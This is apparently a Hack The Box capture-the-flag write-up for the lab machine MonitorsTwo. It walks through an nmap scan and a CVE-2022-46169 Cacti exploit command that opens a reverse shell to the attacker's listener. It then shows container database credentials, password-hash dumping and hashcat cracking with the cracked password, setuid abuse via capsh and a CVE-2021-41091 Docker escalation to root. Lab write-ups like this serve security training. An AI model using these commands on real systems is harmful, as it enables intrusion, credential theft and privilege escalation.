Hack The Box: MonitorsTwo
- Overview
- Nmap
- Exploiting CVE-2022-46169
- Container Enumeration
- Cracking Hashes
- Enumeration as Marcus
- Intended Enumeration Path
Overview
- Exploit cacti version 1.2.22 to get a shell inside a docker container
- Enumerate internal files to acess the database and find a hash for the user marcus
- Crack the blowfish hash with hashcat
- Ssh in as marcus
- Abuse CVE-2021-41091 to get root shell
Nmap
danp@local:~/Documents/HackTheBox/MonitorsTwo|⇒ nmap -sV -sC 10.10.11.211
Starting Nmap 7.94 ( https://nmap.org ) at 2023-06-05 16:49 -03
Nmap scan report for 10.10.11.211
Host is up (0.094s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Login to Cacti
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.74 seconds
-sV: Enumerate the versions of the services-sC: Run default some nmap’s default scripts
We spot two open ports, 22/TCP(SSH) and 80/TCP(HTTP), let’s check out the HTTP port first.
Exploiting CVE-2022-46169
We can easily see the version of Cacti running, 1.2.22. There is a public exploit for this version, it is related to CVE-2022-46169. This awesome Github page already gives us a working exploit.
According to Pentest-tools:
Cacti server is vulnerable to CVE-2022-46169, a Remote Code Execution vulnerability in the remote_agent.php file. The vulnerability exists due to insufficient authorization within the Remote Agent when handling HTTP requests with a custom Forwarded-For HTTP header .A remote non-authenticated attacker can send a specially crafted HTTP request to the affected instance and execute arbitrary OS commands on the server.
Following the instructions of the github page, we run the command:
python3 CVE-2022-46169.py -u http://10.10.11.211 --LHOST=10.10.14.88 --LPORT=9001
--LHOST: My local machine’s ip--LPORT: My local machine’s port-u: Target ip

We are now able to run commands directly on the server.
Container Enumeration
Enumerating a bit, we discover that we are actually inside a docker container. We still need to find what user holds the user.txt file and how we can exploit this fellow. Looking at the entrypoint.sh file on the root directory:
cat /entrypoint.sh
1#!/bin/bash
2set -ex
3
4wait-for-it db:3306 -t 300 -- echo "database is connected"
5if [[ ! $(mysql --host=db --user=root --password=root cacti -e "show tables") =~ "automation_devices" ]]; then
6 mysql --host=db --user=root --password=root cacti < /var/www/html/cacti.sql
7 mysql --host=db --user=root --password=root cacti -e "UPDATE user_auth SET must_change_password='' WHERE username = 'admin'"
8 mysql --host=db --user=root --password=root cacti -e "SET GLOBAL time_zone = 'UTC'"
9fi
10
11chown www-data:www-data -R /var/www/html
12# first arg is `-f` or `--some-option`
13if [ "${1#-}" != "$1" ]; then
14 set -- apache2-foreground "$@"
15fi
16
17exec "$@"
We can extract some valuable info from this piece of code:
- On line 4 we see the container accessing db:3306, which tells us that another container is running this service.
- We can query the database as root according to line 5
let’s find out more about this database:
mysql --host=db --user=root --password=root cacti -e "status"
--host: specifies where the service is being hosted--user: user to log in--password: user’s password 🤯cacti: The database we want to query-e: The query we want to run
Since we are in a very poor shell, we cannot use mysql interactively. Our way out is to send the command as an argument.
mysql Ver 15.1 Distrib 10.5.15-MariaDB, for debian-linux-gnu (x86_64) using EditLine wrapper
Connection id: 428
Current database: cacti
Current user: root@172.19.0.3
SSL: Not in use
Current pager: stdout
Using outfile: ''
Using delimiter: ;
Server: MySQL
Server version: 5.7.40 MySQL Community Server (GPL)
Protocol version: 10
Connection: db via TCP/IP
Server characterset: latin1
Db characterset: latin1
Client characterset: latin1
Conn. characterset: latin1
TCP port: 3306
Uptime: 3 hours 41 min 42 sec
Threads: 6 Questions: 31330 Slow queries: 0 Opens: 330 Flush tables: 1 Open tables: 323 Queries per second avg: 2.355
--------------
We can see the ip 172.19.0.3, that might be inportant for later.
Now that we know how to query data, let’s search for user info.
mysql --host=db --user=root --password=root cacti -e "show tables"- Find the
user_authtable mysql --host=db --user=root --password=root cacti -e "select username,password from user_auth"
bash-5.1$ mysql --host=db --user=root --password=root cacti -e "select username,password from user_auth"
< cacti -e "select username,password from user_auth"
username password
admin $2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC
guest 43e9a4ab75570f5b
marcus $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C
Cracking Hashes
We see the marcus user with a hash that appers to be bcrypt. This hash is very hard to break since dictionary attacks take too long to run even for small wordlists. In order to crack it, let’s user Hashcat with mode 3200, as stated by the official example page.
hashcat -m 3200 hash.txt rockyou.txt
-m: Hashcat modehash.txt: Text file containing the hash we want to breakrockyou.txt: Wordlist
After a few minutes we get a hit: $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C:funkymonkey
Let’s ssh in and get our user flag ⚐⚐⚐
danp@local:~/Documents/HackTheBox/MonitorsTwo|⇒ ssh marcus@10.10.11.211
marcus@10.10.11.211's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-147-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
.........
.........
Last login: Mon Jun 5 20:03:11 2023 from 10.10.14.35
marcus@monitorstwo:~$ cat user.txt
93bc8<redacted>90d6
marcus@monitorstwo:~$
Enumeration as Marcus
This root part took more than it should because I totally overlooked some important information from the Linpeas.sh script. I’ll demontrate here how I solved it and at the end I’l l show what the intended way was to figure out what to do to get root.
Checking Out What is Running
After a while enumerating the box I decided to take a closer look at the containers running on the machine once again. I used ps -aux | grep root to list all the processes and filter the ones running as the root user.
root 1243 0.0 0.2 1451932 11260 ? Sl 16:45 0:00 /usr/bin/containerd-shim-runc-v2 -namespace moby -id e2378324fced58e8166b82ec842ae45961417b4195aade5113fdc9c6397edc69 -address /run/containerd/containerd.sock
root 1344 0.0 0.0 1222408 3280 ? Sl 16:45 0:00 /usr/sbin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 8080 -container-ip 172.19.0.3 -container-port 80
root 1359 0.0 0.2 1451932 10276 ? Sl 16:45 0:00 /usr/bin/containerd-shim-runc-v2 -namespace moby -id 50bca5e748b0e547d000ecb8a4f889ee644a92f743e129e52f7a37af6c62e51e -address /run/containerd/containerd.sock
These three processes caught my attention, the -id parameter most likely is showing the id of the containers running, we saw that there are two of them, 172.0.19.2 and 172.0.19.3. The last piece of the puzzle was to learn what is that moby namespace. A quick google search showed me this:
From the Moby website:
Moby is an open framework created by Docker to assemble specialized container systems without reinventing the wheel. It provides a “lego set” of dozens of standard components and a framework for assembling them into custom platforms. At the core of Moby is a framework to assemble specialized container systems which provides:
Open framework? Let’s see if it has any CVE for privilege escalation.

According to the CVE description we need two things to make this work:
- Docker version to be < 20.10.9
- We need to find a way to change the permissions of the /bin/bash binary and set the setuid bit on it.
The setuid says that the binary will have the permission of the owner of the file, not the user who lauched it. Since /bin/bash binary is owned by root, we get arbitrary high privileges commands.
Let’s first check the docker version:
marcus@monitorstwo:~$ docker --version
Docker version 20.10.5+dfsg1, build 55c4c88
✅ Docker version 20.10.5 < 20.10.9
Rooting Containers
In order to change the permissions of the /bash binary, we need to be root inside the container. Enumerating the container, we find that capsh has setuid bit set. We can use to become root:
find / -perm /4000 2>/dev/null
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgrp
/sbin/capsh
/bin/mount
/bin/umount
/bin/su
According to gtfobins:
capsh --gid=0 --uid=0 --
www-data@50bca5e748b0:/var/www/html$ capsh --gid=0 --uid=0 --
capsh --gid=0 --uid=0 --
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
Now that we are root, let’s change /bin/bash permission’s.
✅ chmod u+s /bin/bash
Getting Root
We now have everything we need to exploit the main host. Let’s start by running findmnt in order to find where the containers era mounted.
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
.........
├─/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
We have those two candidates, In order to make this short let’s focus on the correct one, c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1. We can send commands that will use the container’s permissions but will execute on the main host. example:
marcus@monitorstwo:/var/lib/docker$ /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin/bash -c "cat /etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
...............
marcus:x:1000:1000:,,,:/home/marcus:/bin/bash
fwupd-refresh:x:113:119:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:997:997::/var/log/laurel:/bin/false
Since we changed the permissions of the /bin/bash binary we can read the root flag
marcus@monitorstwo:/var/lib/docker$ /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin/bash -p -c "cat /root/root.txt"
9874<redacted>036a
-p: This option lets bash keep the effective userid it is launched with, wheras without it, it will set the effective uid to the actual uid (your user)-c: Execute specific command
Intended Enumeration Path
If I would have gone to /var/mail/marcus I would have seen this email that gives us a major hint on what to do :s
marcus@monitorstwo:/var/mail$ cat marcus
From: administrator@monitorstwo.htb
To: all@monitorstwo.htb
Subject: Security Bulletin - Three Vulnerabilities to be Aware Of
Dear all,
We would like to bring to your attention three vulnerabilities that have been recently discovered and should be addressed as soon as possible.
CVE-2021-33033: This vulnerability affects the Linux kernel before 5.11.14 and is related to the CIPSO and CALIPSO refcounting for the DOI definitions. Attackers can exploit this use-after-free issue to write arbitrary values. Please update your kernel to version 5.11.14 or later to address this vulnerability.
CVE-2020-25706: This cross-site scripting (XSS) vulnerability affects Cacti 1.2.13 and occurs due to improper escaping of error messages during template import previews in the xml_path field. This could allow an attacker to inject malicious code into the webpage, potentially resulting in the theft of sensitive data or session hijacking. Please upgrade to Cacti version 1.2.14 or later to address this vulnerability.
CVE-2021-41091: This vulnerability affects Moby, an open-source project created by Docker for software containerization. Attackers could exploit this vulnerability by traversing directory contents and executing programs on the data directory with insufficiently restricted permissions. The bug has been fixed in Moby (Docker Engine) version 20.10.9, and users should update to this version as soon as possible. Please note that running containers should be stopped and restarted for the permissions to be fixed.
We encourage you to take the necessary steps to address these vulnerabilities promptly to avoid any potential security breaches. If you have any questions or concerns, please do not hesitate to contact our IT department.
Best regards,
Administrator
CISO
Monitor Two
Security Team
That would have saved me some good time!
🐇 That’s all folks ~